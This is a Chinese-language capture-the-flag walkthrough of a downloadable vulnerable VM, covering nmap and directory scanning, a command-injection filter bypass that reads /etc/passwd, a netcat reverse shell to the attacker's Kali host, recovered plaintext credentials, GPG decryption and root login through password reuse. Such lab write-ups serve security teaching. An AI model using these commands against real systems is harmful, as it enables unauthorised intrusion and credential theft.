靶机下载地址

直接从ova文件导入到VM虚拟机中,启动即可。网卡模式选择为NAT模式

思路

- 找ip

- 找到该ip的系统

- 系统部署了哪些服务

- 该系统有没有漏洞

- 尝试渗透

使用nmap收集信息

-

nmap --help 查看参数

-sP 使用ping扫描 -PO和Pn 无ping扫描 -p 指定端口扫描 1-65535 -p- 全端口扫描 -v 打印全过程 -O 探测目标主机版本 -sV 显示服务的详细版本 -A 全面扫描 1000个常用端口 -oN 将扫描结果保存为txt文本 -oX 将扫描结果保存为xml格式 -T1,-T2 一直到-T5 扫描的速度 -

扫描全网段ping扫描

-

全面扫描

也可以写入到文本里

-

只扫描80端口

-

扫描并生成ljh.txt文本

生成的文件

利用信息进行测试

-

根据信息得到的界面

-

输入id,查看信息

-

尝试ls,发现不行

-

尝试其他命令进行尝试

cat /etc/passwd

失败

-

more /etc/passwd

所以应该是用的黑名单,所以more可以使用

敏感目录扫描



- 扫描敏感目录

nikto -h IP

- 扫描到敏感目录

dirb IP

使用命令



-

查看命令的绝对路径

-

绕过ls

/usr/bin/ls

/bin/ls

命令执行漏洞

-



工具 瑞士军刀

nc -lvvp 8888(监听本机8888端口)

向kali 发送

/bin/nc -e /bin/bash 10.9.21.68(kali的IP) 8888(Kali监听的端口)

已连接至目标主机

反弹shell

-

唤出终端的命令行

python -c “import pty;pty.spawn(‘/bin/bash’)”

普通用户

uid为1000+

-

进入到bob目录

查看是否有隐藏文件

查看权限

ls -la

-

发现旧密码相关的文件

.old_passwordfile.html

-

查看该文件内容

cat .old_passwordfile.html

发现账号:

jc :Qwerty

使用putty进行远程连接

-

输入JC 的账号密码



查看哪些文件夹有需要的文件

发现GPG加密的文件

发现一个脚本文件

查看bob该脚本的权限

ls -la

-

运行该脚本

sh 文件名 或者 ./ 文件名

将信息复制到收集到的信息中:

并推测GPG加密秘钥可能是藏头字母:HARPOCRATES





解密

gpg --batch – passphrase 秘钥 -d 加密的文件

得到bob的密码



切换到bob

查看flag,发现依旧没有权限

-

bob是网站管理员,所以root是不是和Bob用户一样呢?

进行尝试

登陆成功

夺旗

本文介绍了如何从ova文件导入虚拟机,通过NAT模式操作,利用nmap进行系统服务和漏洞扫描,包括端口探测、敏感目录查找以及发现并利用命令执行漏洞获取反弹shell。作者还展示了如何解密GPG加密文件和尝试登录以夺取旗子的过程。

本文介绍了如何从ova文件导入虚拟机,通过NAT模式操作,利用nmap进行系统服务和漏洞扫描,包括端口探测、敏感目录查找以及发现并利用命令执行漏洞获取反弹shell。作者还展示了如何解密GPG加密文件和尝试登录以夺取旗子的过程。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?